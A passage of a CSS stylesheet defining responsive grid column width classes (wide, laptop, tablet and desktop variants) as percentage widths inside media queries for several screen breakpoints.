    .c-wide-1-4 {
        width: 25%
    }
    .c-wide-2-4 {
        width: 50%
    }
    .c-wide-3-4 {
        width: 75%
    }
    .c-wide-4-4 {
        width: 100%
    }
    .c-wide-1-5 {
        width: 20%
    }
    .c-wide-2-5 {
        width: 40%
    }
    .c-wide-3-5 {
        width: 60%
    }
    .c-wide-4-5 {
        width: 80%
    }
    .c-wide-5-5 {
        width: 100%
    }
    .c-wide-1-6 {
        width: 16.666666666666668%
    }
    .c-wide-2-6 {
        width: 33.333333333333336%
    }
    .c-wide-3-6 {
        width: 50%
    }
    .c-wide-4-6 {
        width: 66.66666666666667%
    }
    .c-wide-5-6 {
        width: 83.33333333333333%
    }
    .c-wide-6-6 {
        width: 100%
    }
    .c-wide-1-7 {
        width: 14.285714285714286%
    }
    .c-wide-2-7 {
        width: 28.571428571428573%
    }
    .c-wide-3-7 {
        width: 42.857142857142854%
    }
    .c-wide-4-7 {
        width: 57.142857142857146%
    }
    .c-wide-5-7 {
        width: 71.42857142857143%
    }
    .c-wide-6-7 {
        width: 85.71428571428571%
    }
    .c-wide-7-7 {
        width: 100%
    }
    .c-wide-1-8 {
        width: 12.5%
    }
    .c-wide-2-8 {
        width: 25%
    }
    .c-wide-3-8 {
        width: 37.5%
    }
    .c-wide-4-8 {
        width: 50%
    }
    .c-wide-5-8 {
        width: 62.5%
    }
    .c-wide-6-8 {
        width: 75%
    }
    .c-wide-7-8 {
        width: 87.5%
    }
    .c-wide-8-8 {
        width: 100%
    }
    .c-wide-1-9 {
        width: 11.11111111111111%
    }
    .c-wide-2-9 {
        width: 22.22222222222222%
    }
    .c-wide-3-9 {
        width: 33.333333333333336%
    }
    .c-wide-4-9 {
        width: 44.44444444444444%
    }
    .c-wide-5-9 {
        width: 55.55555555555556%
    }
    .c-wide-6-9 {
        width: 66.66666666666667%
    }
    .c-wide-7-9 {
        width: 77.77777777777777%
    }
    .c-wide-8-9 {
        width: 88.88888888888889%
    }
    .c-wide-9-9 {
        width: 100%
    }
    .c-wide-1-10 {
        width: 10%
    }
    .c-wide-2-10 {
        width: 20%
    }
    .c-wide-3-10 {
        width: 30%
    }
    .c-wide-4-10 {
        width: 40%
    }
    .c-wide-5-10 {
        width: 50%
    }
    .c-wide-6-10 {
        width: 60%
    }
    .c-wide-7-10 {
        width: 70%
    }
    .c-wide-8-10 {
        width: 80%
    }
    .c-wide-9-10 {
        width: 90%
    }
    .c-wide-10-10 {
        width: 100%
    }
    .c-wide-1-11 {
        width: 9.090909090909092%
    }
    .c-wide-2-11 {
        width: 18.181818181818183%
    }
    .c-wide-3-11 {
        width: 27.272727272727273%
    }
    .c-wide-4-11 {
        width: 36.36363636363637%
    }
    .c-wide-5-11 {
        width: 45.45454545454545%
    }
    .c-wide-6-11 {
        width: 54.54545454545455%
    }
    .c-wide-7-11 {
        width: 63.63636363636363%
    }
    .c-wide-8-11 {
        width: 72.72727272727273%
    }
    .c-wide-9-11 {
        width: 81.81818181818181%
    }
    .c-wide-10-11 {
        width: 90.9090909090909%
    }
    .c-wide-11-11 {
        width: 100%
    }
    .c-wide-1-12 {
        width: 8.333333333333334%
    }
    .c-wide-2-12 {
        width: 16.666666666666668%
    }
    .c-wide-3-12 {
        width: 25%
    }
    .c-wide-4-12 {
        width: 33.333333333333336%
    }
    .c-wide-5-12 {
        width: 41.666666666666664%
    }
    .c-wide-6-12 {
        width: 50%
    }
    .c-wide-7-12 {
        width: 58.333333333333336%
    }
    .c-wide-8-12 {
        width: 66.66666666666667%
    }
    .c-wide-9-12 {
        width: 75%
    }
    .c-wide-10-12 {
        width: 83.33333333333333%
    }
    .c-wide-11-12 {
        width: 91.66666666666667%
    }
    .c-wide-12-12 {
        width: 100%
    }
}

@media all and (max-width:1200px) {
    .c-lap-1 {
        width: 1%
    }
    .c-lap-2 {
        width: 2%
    }
    .c-lap-3 {
        width: 3%
    }
    .c-lap-4 {
        width: 4%
    }
    .c-lap-5 {
        width: 5%
    }
    .c-lap-6 {
        width: 6%
    }
    .c-lap-7 {
        width: 7%
    }
    .c-lap-8 {
        width: 8%
    }
    .c-lap-9 {
        width: 9%
    }
    .c-lap-10 {
        width: 10%
    }
    .c-lap-11 {
        width: 11%
    }
    .c-lap-12 {
        width: 12%
    }
    .c-lap-13 {
        width: 13%
    }
    .c-lap-14 {
        width: 14%
    }
    .c-lap-15 {
        width: 15%
    }
    .c-lap-16 {
        width: 16%
    }
    .c-lap-17 {
        width: 17%
    }
    .c-lap-18 {
        width: 18%
    }
    .c-lap-19 {
        width: 19%
    }
    .c-lap-20 {
        width: 20%
    }
    .c-lap-21 {
        width: 21%
    }
    .c-lap-22 {
        width: 22%
    }
    .c-lap-23 {
        width: 23%
    }
    .c-lap-24 {
        width: 24%
    }
    .c-lap-25 {
        width: 25%
    }
    .c-lap-26 {
        width: 26%
    }
    .c-lap-27 {
        width: 27%
    }
    .c-lap-28 {
        width: 28%
    }
    .c-lap-29 {
        width: 29%
    }
    .c-lap-30 {
        width: 30%
    }
    .c-lap-31 {
        width: 31%
    }
    .c-lap-32 {
        width: 32%
    }
    .c-lap-33 {
        width: 33%
    }
    .c-lap-34 {
        width: 34%
    }
    .c-lap-35 {
        width: 35%
    }
    .c-lap-36 {
        width: 36%
    }
    .c-lap-37 {
        width: 37%
    }
    .c-lap-38 {
        width: 38%
    }
    .c-lap-39 {
        width: 39%
    }
    .c-lap-40 {
        width: 40%
    }
    .c-lap-41 {
        width: 41%
    }
    .c-lap-42 {
        width: 42%
    }
    .c-lap-43 {
        width: 43%
    }
    .c-lap-44 {
        width: 44%
    }
    .c-lap-45 {
        width: 45%
    }
    .c-lap-46 {
        width: 46%
    }
    .c-lap-47 {
        width: 47%
    }
    .c-lap-48 {
        width: 48%
    }
    .c-lap-49 {
        width: 49%
    }
    .c-lap-50 {
        width: 50%
    }
    .c-lap-51 {
        width: 51%
    }
    .c-lap-52 {
        width: 52%
    }
    .c-lap-53 {
        width: 53%
    }
    .c-lap-54 {
        width: 54%
    }
    .c-lap-55 {
        width: 55%
    }
    .c-lap-56 {
        width: 56%
    }
    .c-lap-57 {
        width: 57%
    }
    .c-lap-58 {
        width: 58%
    }
    .c-lap-59 {
        width: 59%
    }
    .c-lap-60 {
        width: 60%
    }
    .c-lap-61 {
        width: 61%
    }
    .c-lap-62 {
        width: 62%
    }
    .c-lap-63 {
        width: 63%
    }
    .c-lap-64 {
        width: 64%
    }
    .c-lap-65 {
        width: 65%
    }
    .c-lap-66 {
        width: 66%
    }
    .c-lap-67 {
        width: 67%
    }
    .c-lap-68 {
        width: 68%
    }
    .c-lap-69 {
        width: 69%
    }
    .c-lap-70 {
        width: 70%
    }
    .c-lap-71 {
        width: 71%
    }
    .c-lap-72 {
        width: 72%
    }
    .c-lap-73 {
        width: 73%
    }
    .c-lap-74 {
        width: 74%
    }
    .c-lap-75 {
        width: 75%
    }
    .c-lap-76 {
        width: 76%
    }
    .c-lap-77 {
        width: 77%
    }
    .c-lap-78 {
        width: 78%
    }
    .c-lap-79 {
        width: 79%
    }
    .c-lap-80 {
        width: 80%
    }
    .c-lap-81 {
        width: 81%
    }
    .c-lap-82 {
        width: 82%
    }
    .c-lap-83 {
        width: 83%
    }
    .c-lap-84 {
        width: 84%
    }
    .c-lap-85 {
        width: 85%
    }
    .c-lap-86 {
        width: 86%
    }
    .c-lap-87 {
        width: 87%
    }
    .c-lap-88 {
        width: 88%
    }
    .c-lap-89 {
        width: 89%
    }
    .c-lap-90 {
        width: 90%
    }
    .c-lap-91 {
        width: 91%
    }
    .c-lap-92 {
        width: 92%
    }
    .c-lap-93 {
        width: 93%
    }
    .c-lap-94 {
        width: 94%
    }
    .c-lap-95 {
        width: 95%
    }
    .c-lap-96 {
        width: 96%
    }
    .c-lap-97 {
        width: 97%
    }
    .c-lap-98 {
        width: 98%
    }
    .c-lap-99 {
        width: 99%
    }
    .c-lap-100 {
        width: 100%
    }
    .c-lap-1-3 {
        width: 33.333333333333336%
    }
    .c-lap-2-3 {
        width: 66.66666666666667%
    }
    .c-lap-3-3 {
        width: 100%
    }
    .c-lap-1-4 {
        width: 25%
    }
    .c-lap-2-4 {
        width: 50%
    }
    .c-lap-3-4 {
        width: 75%
    }
    .c-lap-4-4 {
        width: 100%
    }
    .c-lap-1-5 {
        width: 20%
    }
    .c-lap-2-5 {
        width: 40%
    }
    .c-lap-3-5 {
        width: 60%
    }
    .c-lap-4-5 {
        width: 80%
    }
    .c-lap-5-5 {
        width: 100%
    }
    .c-lap-1-6 {
        width: 16.666666666666668%
    }
    .c-lap-2-6 {
        width: 33.333333333333336%
    }
    .c-lap-3-6 {
        width: 50%
    }
    .c-lap-4-6 {
        width: 66.66666666666667%
    }
    .c-lap-5-6 {
        width: 83.33333333333333%
    }
    .c-lap-6-6 {
        width: 100%
    }
    .c-lap-1-7 {
        width: 14.285714285714286%
    }
    .c-lap-2-7 {
        width: 28.571428571428573%
    }
    .c-lap-3-7 {
        width: 42.857142857142854%
    }
    .c-lap-4-7 {
        width: 57.142857142857146%
    }
    .c-lap-5-7 {
        width: 71.42857142857143%
    }
    .c-lap-6-7 {
        width: 85.71428571428571%
    }
    .c-lap-7-7 {
        width: 100%
    }
    .c-lap-1-8 {
        width: 12.5%
    }
    .c-lap-2-8 {
        width: 25%
    }
    .c-lap-3-8 {
        width: 37.5%
    }
    .c-lap-4-8 {
        width: 50%
    }
    .c-lap-5-8 {
        width: 62.5%
    }
    .c-lap-6-8 {
        width: 75%
    }
    .c-lap-7-8 {
        width: 87.5%
    }
    .c-lap-8-8 {
        width: 100%
    }
    .c-lap-1-9 {
        width: 11.11111111111111%
    }
    .c-lap-2-9 {
        width: 22.22222222222222%
    }
    .c-lap-3-9 {
        width: 33.333333333333336%
    }
    .c-lap-4-9 {
        width: 44.44444444444444%
    }
    .c-lap-5-9 {
        width: 55.55555555555556%
    }
    .c-lap-6-9 {
        width: 66.66666666666667%
    }
    .c-lap-7-9 {
        width: 77.77777777777777%
    }
    .c-lap-8-9 {
        width: 88.88888888888889%
    }
    .c-lap-9-9 {
        width: 100%
    }
    .c-lap-1-10 {
        width: 10%
    }
    .c-lap-2-10 {
        width: 20%
    }
    .c-lap-3-10 {
        width: 30%
    }
    .c-lap-4-10 {
        width: 40%
    }
    .c-lap-5-10 {
        width: 50%
    }
    .c-lap-6-10 {
        width: 60%
    }
    .c-lap-7-10 {
        width: 70%
    }
    .c-lap-8-10 {
        width: 80%
    }
    .c-lap-9-10 {
        width: 90%
    }
    .c-lap-10-10 {
        width: 100%
    }
    .c-lap-1-11 {
        width: 9.090909090909092%
    }
    .c-lap-2-11 {
        width: 18.181818181818183%
    }
    .c-lap-3-11 {
        width: 27.272727272727273%
    }
    .c-lap-4-11 {
        width: 36.36363636363637%
    }
    .c-lap-5-11 {
        width: 45.45454545454545%
    }
    .c-lap-6-11 {
        width: 54.54545454545455%
    }
    .c-lap-7-11 {
        width: 63.63636363636363%
    }
    .c-lap-8-11 {
        width: 72.72727272727273%
    }
    .c-lap-9-11 {
        width: 81.81818181818181%
    }
    .c-lap-10-11 {
        width: 90.9090909090909%
    }
    .c-lap-11-11 {
        width: 100%
    }
    .c-lap-1-12 {
        width: 8.333333333333334%
    }
    .c-lap-2-12 {
        width: 16.666666666666668%
    }
    .c-lap-3-12 {
        width: 25%
    }
    .c-lap-4-12 {
        width: 33.333333333333336%
    }
    .c-lap-5-12 {
        width: 41.666666666666664%
    }
    .c-lap-6-12 {
        width: 50%
    }
    .c-lap-7-12 {
        width: 58.333333333333336%
    }
    .c-lap-8-12 {
        width: 66.66666666666667%
    }
    .c-lap-9-12 {
        width: 75%
    }
    .c-lap-10-12 {
        width: 83.33333333333333%
    }
    .c-lap-11-12 {
        width: 91.66666666666667%
    }
    .c-lap-12-12 {
        width: 100%
    }
}

@media all and (max-width:1024px) {
    .c-pad-pro-1 {
        width: 1%
    }
    .c-pad-pro-2 {
        width: 2%
    }
    .c-pad-pro-3 {
        width: 3%
    }
    .c-pad-pro-4 {
        width: 4%
    }
    .c-pad-pro-5 {
        width: 5%
    }
    .c-pad-pro-6 {
        width: 6%
    }
    .c-pad-pro-7 {
        width: 7%
    }
    .c-pad-pro-8 {
        width: 8%
    }
    .c-pad-pro-9 {
        width: 9%
    }
    .c-pad-pro-10 {
        width: 10%
    }
    .c-pad-pro-11 {
        width: 11%
    }
    .c-pad-pro-12 {
        width: 12%
    }
    .c-pad-pro-13 {
        width: 13%
    }
    .c-pad-pro-14 {
        width: 14%
    }
    .c-pad-pro-15 {
        width: 15%
    }
    .c-pad-pro-16 {
        width: 16%
    }
    .c-pad-pro-17 {
        width: 17%
    }
    .c-pad-pro-18 {
        width: 18%
    }
    .c-pad-pro-19 {
        width: 19%
    }
    .c-pad-pro-20 {
        width: 20%
    }
    .c-pad-pro-21 {
        width: 21%
    }
    .c-pad-pro-22 {
        width: 22%
    }
    .c-pad-pro-23 {
        width: 23%
    }
    .c-pad-pro-24 {
        width: 24%
    }
    .c-pad-pro-25 {
        width: 25%
    }
    .c-pad-pro-26 {
        width: 26%
    }
    .c-pad-pro-27 {
        width: 27%
    }
    .c-pad-pro-28 {
        width: 28%
    }
    .c-pad-pro-29 {
        width: 29%
    }
    .c-pad-pro-30 {
        width: 30%
    }
    .c-pad-pro-31 {
        width: 31%
    }
    .c-pad-pro-32 {
        width: 32%
    }
    .c-pad-pro-33 {
        width: 33%
    }
    .c-pad-pro-34 {
        width: 34%
    }
    .c-pad-pro-35 {
        width: 35%
    }
    .c-pad-pro-36 {
        width: 36%
    }
    .c-pad-pro-37 {
        width: 37%
    }
    .c-pad-pro-38 {
        width: 38%
    }
    .c-pad-pro-39 {
        width: 39%
    }
    .c-pad-pro-40 {
        width: 40%
    }
    .c-pad-pro-41 {
        width: 41%
    }
    .c-pad-pro-42 {
        width: 42%
    }
    .c-pad-pro-43 {
        width: 43%
    }
    .c-pad-pro-44 {
        width: 44%
    }
    .c-pad-pro-45 {
        width: 45%
    }
    .c-pad-pro-46 {
        width: 46%
    }
    .c-pad-pro-47 {
        width: 47%
    }
    .c-pad-pro-48 {
        width: 48%
    }
    .c-pad-pro-49 {
        width: 49%
    }
    .c-pad-pro-50 {
        width: 50%
    }
    .c-pad-pro-51 {
        width: 51%
    }
    .c-pad-pro-52 {
        width: 52%
    }
    .c-pad-pro-53 {
        width: 53%
    }
    .c-pad-pro-54 {
        width: 54%
    }
    .c-pad-pro-55 {
        width: 55%
    }
    .c-pad-pro-56 {
        width: 56%
    }
    .c-pad-pro-57 {
        width: 57%
    }
    .c-pad-pro-58 {
        width: 58%
    }
    .c-pad-pro-59 {
        width: 59%
    }
    .c-pad-pro-60 {
        width: 60%
    }
    .c-pad-pro-61 {
        width: 61%
    }
    .c-pad-pro-62 {
        width: 62%
    }
    .c-pad-pro-63 {
        width: 63%
    }
    .c-pad-pro-64 {
        width: 64%
    }
    .c-pad-pro-65 {
        width: 65%
    }
    .c-pad-pro-66 {
        width: 66%
    }
    .c-pad-pro-67 {
        width: 67%
    }
    .c-pad-pro-68 {
        width: 68%
    }
    .c-pad-pro-69 {
        width: 69%
    }
    .c-pad-pro-70 {
        width: 70%
    }
    .c-pad-pro-71 {
        width: 71%
    }
    .c-pad-pro-72 {
        width: 72%
    }
    .c-pad-pro-73 {
        width: 73%
    }
    .c-pad-pro-74 {
        width: 74%
    }
    .c-pad-pro-75 {
        width: 75%
    }
    .c-pad-pro-76 {
        width: 76%
    }
    .c-pad-pro-77 {
        width: 77%
    }
    .c-pad-pro-78 {
        width: 78%
    }
    .c-pad-pro-79 {
        width: 79%
    }
    .c-pad-pro-80 {
        width: 80%
    }
    .c-pad-pro-81 {
        width: 81%
    }
    .c-pad-pro-82 {
        width: 82%
    }
    .c-pad-pro-83 {
        width: 83%
    }
    .c-pad-pro-84 {
        width: 84%
    }
    .c-pad-pro-85 {
        width: 85%
    }
    .c-pad-pro-86 {
        width: 86%
    }
    .c-pad-pro-87 {
        width: 87%
    }
    .c-pad-pro-88 {
        width: 88%
    }
    .c-pad-pro-89 {
        width: 89%
    }
    .c-pad-pro-90 {
        width: 90%
    }
    .c-pad-pro-91 {
        width: 91%
    }
    .c-pad-pro-92 {
        width: 92%
    }
    .c-pad-pro-93 {
        width: 93%
    }
    .c-pad-pro-94 {
        width: 94%
    }
    .c-pad-pro-95 {
        width: 95%
    }
    .c-pad-pro-96 {
        width: 96%
    }
    .c-pad-pro-97 {
        width: 97%
    }
    .c-pad-pro-98 {
        width: 98%
    }
    .c-pad-pro-99 {
        width: 99%
    }
    .c-pad-pro-100 {
        width: 100%
    }
    .c-pad-pro-1-3 {
        width: 33.333333333333336%
    }
    .c-pad-pro-2-3 {
        width: 66.66666666666667%
    }
    .c-pad-pro-3-3 {
        width: 100%
    }
    .c-pad-pro-1-4 {
        width: 25%
    }
    .c-pad-pro-2-4 {
        width: 50%
    }
    .c-pad-pro-3-4 {
        width: 75%
    }
    .c-pad-pro-4-4 {
        width: 100%
    }
    .c-pad-pro-1-5 {
        width: 20%
    }
    .c-pad-pro-2-5 {
        width: 40%
    }
    .c-pad-pro-3-5 {
        width: 60%
    }
    .c-pad-pro-4-5 {
        width: 80%
    }
    .c-pad-pro-5-5 {
        width: 100%
    }
    .c-pad-pro-1-6 {
        width: 16.666666666666668%
    }
    .c-pad-pro-2-6 {
        width: 33.333333333333336%
    }
    .c-pad-pro-3-6 {
        width: 50%
    }
    .c-pad-pro-4-6 {
        width: 66.66666666666667%
    }
    .c-pad-pro-5-6 {
        width: 83.33333333333333%
    }
    .c-pad-pro-6-6 {
        width: 100%
    }
    .c-pad-pro-1-7 {
        width: 14.285714285714286%
    }
    .c-pad-pro-2-7 {
        width: 28.571428571428573%
    }
    .c-pad-pro-3-7 {
        width: 42.857142857142854%
    }
    .c-pad-pro-4-7 {
        width: 57.142857142857146%
    }
    .c-pad-pro-5-7 {
        width: 71.42857142857143%
    }
    .c-pad-pro-6-7 {
        width: 85.71428571428571%
    }
    .c-pad-pro-7-7 {
        width: 100%
    }
    .c-pad-pro-1-8 {
        width: 12.5%
    }
    .c-pad-pro-2-8 {
        width: 25%
    }
    .c-pad-pro-3-8 {
        width: 37.5%
    }
    .c-pad-pro-4-8 {
        width: 50%
    }
    .c-pad-pro-5-8 {
        width: 62.5%
    }
    .c-pad-pro-6-8 {
        width: 75%
    }
    .c-pad-pro-7-8 {
        width: 87.5%
    }
    .c-pad-pro-8-8 {
        width: 100%
    }
    .c-pad-pro-1-9 {
        width: 11.11111111111111%
    }
    .c-pad-pro-2-9 {
        width: 22.22222222222222%
    }
    .c-pad-pro-3-9 {
        width: 33.333333333333336%
    }
    .c-pad-pro-4-9 {
        width: 44.44444444444444%
    }
    .c-pad-pro-5-9 {
        width: 55.55555555555556%
    }
    .c-pad-pro-6-9 {
        width: 66.66666666666667%
    }
    .c-pad-pro-7-9 {
        width: 77.77777777777777%
    }
    .c-pad-pro-8-9 {
        width: 88.88888888888889%
    }
    .c-pad-pro-9-9 {
        width: 100%
    }
    .c-pad-pro-1-10 {
        width: 10%
    }
    .c-pad-pro-2-10 {
        width: 20%
    }
    .c-pad-pro-3-10 {
        width: 30%
    }
    .c-pad-pro-4-10 {
        width: 40%
    }
    .c-pad-pro-5-10 {
        width: 50%
    }
    .c-pad-pro-6-10 {
        width: 60%
    }
    .c-pad-pro-7-10 {
        width: 70%
    }
    .c-pad-pro-8-10 {
        width: 80%
    }
    .c-pad-pro-9-10 {
        width: 90%
    }
    .c-pad-pro-10-10 {
        width: 100%
    }
    .c-pad-pro-1-11 {
        width: 9.090909090909092%
    }
    .c-pad-pro-2-11 {
        width: 18.181818181818183%
    }
    .c-pad-pro-3-11 {
        width: 27.272727272727273%
    }
    .c-pad-pro-4-11 {
        width: 36.36363636363637%
    }
    .c-pad-pro-5-11 {
        width: 45.45454545454545%
    }
    .c-pad-pro-6-11 {
        width: 54.54545454545455%
    }
    .c-pad-pro-7-11 {
        width: 63.63636363636363%
    }
    .c-pad-pro-8-11 {
        width: 72.72727272727273%
    }
    .c-pad-pro-9-11 {
        width: 81.81818181818181%
    }
    .c-pad-pro-10-11 {
        width: 90.9090909090909%
    }
    .c-pad-pro-11-11 {
        width: 100%
    }
    .c-pad-pro-1-12 {
        width: 8.333333333333334%
    }
    .c-pad-pro-2-12 {
        width: 16.666666666666668%
    }
    .c-pad-pro-3-12 {
        width: 25%
    }
    .c-pad-pro-4-12 {
        width: 33.333333333333336%
    }
    .c-pad-pro-5-12 {
        width: 41.666666666666664%
    }
    .c-pad-pro-6-12 {
        width: 50%
    }
    .c-pad-pro-7-12 {
        width: 58.333333333333336%
    }
    .c-pad-pro-8-12 {
        width: 66.66666666666667%
    }
    .c-pad-pro-9-12 {
        width: 75%
    }
    .c-pad-pro-10-12 {
        width: 83.33333333333333%
    }
    .c-pad-pro-11-12 {
        width: 91.66666666666667%
    }
    .c-pad-pro-12-12 {
        width: 100%
    }
}

@media all and (max-width:990px) {
    .c-desk-1 {
        width: 1%
    }
    .c-desk-2 {
        width: 2%
    }
    .c-desk-3 {
        width: 3%
    }
    .c-desk-4 {
        width: 4%
    }
    .c-desk-5 {
        width: 5%
    }
    .c-desk-6 {
        width: 6%
    }
    .c-desk-7 {
        width: 7%
    }
    .c-desk-8 {
        width: 8%
    }
    .c-desk-9 {
        width: 9%
    }
    .c-desk-10 {
        width: 10%
    }
    .c-desk-11 {
        width: 11%
    }
    .c-desk-12 {
        width: 12%
    }
    .c-desk-13 {
        width: 13%
    }
    .c-desk-14 {
        width: 14%
    }
    .c-desk-15 {
        width: 15%
    }
    .c-desk-16 {
        width: 16%
    }
    .c-desk-17 {
        width: 17%
    }
    .c-desk-18 {
        width: 18%
    }
    .c-desk-19 {
        width: 19%
    }
    .c-desk-20 {
        width: 20%
    }
    .c-desk-21 {
        width: 21%
    }
    .c-desk-22 {
        width: 22%
    }
    .c-desk-23 {
        width: 23%
    }
    .c-desk-24 {
        width: 24%
    }
    .c-desk-25 {
        width: 25%
    }
    .c-desk-26 {
        width: 26%
    }
    .c-desk-27 {
        width: 27%
    }
    .c-desk-28 {
        width: 28%
    }
    .c-desk-29 {
        width: 29%
    }
    .c-desk-30 {
        width: 30%
    }
    .c-desk-31 {
        width: 31%
    }
    .c-desk-32 {
        width: 32%
    }
    .c-desk-33 {
        width: 33%
    }
    .c-desk-34 {
        width: 34%
    }
    .c-desk-35 {
        width: 35%
    }
    .c-desk-36 {
        width: 36%
    }
    .c-desk-37 {
        width: 37%
    }
    .c-desk-38 {
        width: 38%
    }
    .c-desk-39 {
        width: 39%
    }
    .c-desk-40 {
        width: 40%
    }
    .c-desk-41 {
        width: 41%
    }
    .c-desk-42 {
        width: 42%
    }
    .c-desk-43 {
        width: 43%
    }
    .c-desk-44 {
        width: 44%
    }
    .c-desk-45 {
        width: 45%
    }
    .c-desk-46 {
        width: 46%
    }
    .c-desk-47 {
        width: 47%
    }
    .c-desk-48 {
        width: 48%
    }
    .c-desk-49 {
        width: 49%
    }
    .c-desk-50 {
        width: 50%
    }
    .c-desk-51 {
        width: 51%
    }
    .c-desk-52 {
        width: 52%
    }
    .c-desk-53 {
        width: 53%
    }
    .c-desk-54 {
        width: 54%
    }
    .c-desk-55 {
        width: 55%
    }
    .c-desk-56 {
        width: 56%
    }
    .c-desk-57 {
        width: 57%
    }
    .c-desk-58 {
        width: 58%
    }
    .c-desk-59 {
        width: 59%
    }
    .c-desk-60 {
        width: 60%
    }
    .c-desk-61 {
        width: 61%
    }
    .c-desk-62 {
        width: 62%
    }
    .c-desk-63 {
        width: 63%
    }
    .c-desk-64 {
        width: 64%
    }
    .c-desk-65 {
        width: 65%
    }
    .c-desk-66 {
        width: 66%
    }
    .c-desk-67 {
        width: 67%
    }
    .c-desk-68 {
        width: 68%
    }
    .c-desk-69 {
        width: 69%
    }
    .c-desk-70 {
        width: 70%
    }
    .c-desk-71 {
        width: 71%
    }
    .c-desk-72 {
        width: 72%
    }
    .c-desk-73 {
        width: 73%
    }
    .c-desk-74 {
        width: 74%
    }
    .c-desk-75 {
        width: 75%
    }
    .c-desk-76 {
        width: 76%
    }
    .c-desk-77 {
        width: 77%
    }
    .c-desk-78 {
        width: 78%
    }
    .c-desk-79 {
        width: 79%
    }
    .c-desk-80 {
        width: 80%
    }
    .c-desk-81 {
        width: 81%
    }
    .c-desk-82 {
        width: 82%
    }
    .c-desk-83 {
        width: 83%
    }
    .c-desk-84 {
        width: 84%
    }
    .c-desk-85 {
        width: 85%
    }
    .c-desk-86 {
        width: 86%
    }
    .c-desk-87 {
        width: 87%
    }
    .c-desk-88 {
        width: 88%
    }
    .c-desk-89 {
        width: 89%
    }
    .c-desk-90 {
        width: 90%
    }
    .c-desk-91 {
        width: 91%
    }
    .c-desk-92 {
        width: 92%
    }
    .c-desk-93 {
        width: 93%
    }
    .c-desk-94 {
        width: 94%
    }
    .c-desk-95 {
        width: 95%
    }
    .c-desk-96 {
        width: 96%
    }
    .c-desk-97 {
        width: 97%
    }
    .c-desk-98 {
        width: 98%
    }
    .c-desk-99 {
        width: 99%
    }
    .c-desk-100 {
        width: 100%
    }
    .c-desk-1-3 {
        width: 33.333333333333336%
    }
    .c-desk-2-3 {
        width: 66.66666666666667%
    }
    .c-desk-3-3 {
        width: 100%
    }
    .c-desk-1-4 {
        width: 25%
    }
    .c-desk-2-4 {
        width: 50%
    }
    .c-desk-3-4 {
        width: 75%
    }
    .c-desk-4-4 {
        width: 100%
    }
    .c-desk-1-5 {
        width: 20%
    }
    .c-desk-2-5 {
        width: 40%
    }
    .c-desk-3-5 {
        width: 60%
    }
    .c-desk-4-5 {
        width: 80%
    }
    .c-desk-5-5 {
        width: 100%
    }
    .c-desk-1-6 {
        width: 16.666666666666668%
    }
    .c-desk-2-6 {
        width: 33.333333333333336%
    }
    .c-desk-3-6 {
        width: 50%
    }
    .c-desk-4-6 {
        width: 66.66666666666667%
    }
    .c-desk-5-6 {
        width: 83.33333333333333%
    }
    .c-desk-6-6 {
        width: 100%
    }
    .c-desk-1-7 {
        width: 14.285714285714286%
    }
    .c-desk-2-7 {
        width: 28.571428571428573%
    }
    .c-desk-3-7 {
        width: 42.857142857142854%
    }
    .c-desk-4-7 {
        width: 57.142857142857146%
    }
    .c-desk-5-7 {
        width: 71.42857142857143%
    }
    .c-desk-6-7 {
        width: 85.71428571428571%
    }
    .c-desk-7-7 {
        width: 100%
    }
    .c-desk-1-8 {
        width: 12.5%
    }
    .c-desk-2-8 {
        width: 25%
    }
    .c-desk-3-8 {
        width: 37.5%
    }
    .c-desk-4-8 {
        width: 50%
    }
    .c-desk-5-8 {
        width: 62.5%
    }
    .c-desk-6-8 {
        width: 75%
    }
    .c-desk-7-8 {
        width: 87.5%
    }
    .c-desk-8-8 {
        width: 100%
    }
    .c-desk-1-9 {
        width: 11.11111111111111%
    }
    .c-desk-2-9 {
        width: 22.22222222222222%
    }
    .c-desk-3-9 {
        width: 33.333333333333336%
    }
    .c-desk-4-9 {
        width: 44.44444444444444%
    }
    .c-desk-5-9 {
        width: 55.55555555555556%
    }
    .c-desk-6-9 {
        width: 66.66666666666667%
    }
    .c-desk-7-9 {
        width: 77.77777777777777%
    }
    .c-desk-8-9 {
        width: 88.88888888888889%
    }
    .c-desk-9-9 {
        width: 100%
    }
    .c-desk-1-10 {
        width: 10%
    }
    .c-desk-2-10 {
        width: 20%
    }
    .c-desk-3-10 {
        width: 30%
    }
    .c-desk-4-10 {
        width: 40%
    }
    .c-desk-5-10 {
        width: 50%
    }
    .c-desk-6-10 {
        width: 60%
    }
    .c-desk-7-10 {
        width: 70%
    }
    .c-desk-8-10 {
        width: 80%
    }
    .c-desk-9-10 {
        width: 90%
    }
    .c-desk-10-10 {
        width: 100%
    }
    .c-desk-1-11 {
        width: 9.090909090909092%
    }
    .c-desk-2-11 {
        width: 18.181818181818183%
    }
    .c-desk-3-11 {
        width: 27.272727272727273%
    }
    .c-desk-4-11 {
        width: 36.36363636363637%
    }
    .c-desk-5-11 {
        width: 45.45454545454545%
    }
    .c-desk-6-11 {
        width: 54.54545454545455%
    }
    .c-desk-7-11 {
        width: 63.63636363636363%
    }
    .c-desk-8-11 {
        width: 72.72727272727273%
    }
    .c-desk-9-11 {
        width: 81.81818181818181%
    }
    .c-desk-10-11 {
        width: 90.9090909090909%
    }
    .c-desk-11-11 {
        width: 100%
    }
    .c-desk-1-12 {
        width: 8.333333333333334%
    }
    .c-desk-2-12 {
        width: 16.666666666666668%
    }
    .c-desk-3-12 {
        width: 25%
    }
    .c-desk-4-12 {
        width: 33.333333333333336%
    }
    .c-desk-5-12 {
        width: 41.666666666666664%
    }
    .c-desk-6-12 {
        width: 50%
    }
    .c-desk-7-12 {
        width: 58.333333333333336%
    }
    .c-desk-8-12 {
        width: 66.66666666666667%
    }
    .c-desk-9-12 {
        width: 75%
    }
    .c-desk-10-12 {
        width: 83.33333333333333%
    }
    .c-desk-11-12 {
        width: 91.66666666666667%
    }
    .c-desk-12-12 {
        width: 100%
    }
}

@media all and (max-width:768px) {
    .c-pad-1 {
        width: 1%
    }
    .c-pad-2 {
        width: 2%
    }
    .c-pad-3 {
        width: 3%
    }
    .c-pad-4 {
        width: 4%
    }
    .c-pad-5 {
        width: 5%
    }
    .c-pad-6 {
        width: 6%
    }
    .c-pad-7 {
        width: 7%
    }
    .c-pad-8 {
        width: 8%
    }
    .c-pad-9 {
        width: 9%
    }
    .c-pad-10 {
        width: 10%
    }
    .c-pad-11 {
        width: 11%
    }
    .c-pad-12 {
        width: 12%
    }
    .c-pad-13 {
        width: 13%
    }
    .c-pad-14 {
        width: 14%
    }
    .c-pad-15 {
        width: 15%
    }
    .c-pad-16 {
        width: 16%
    }
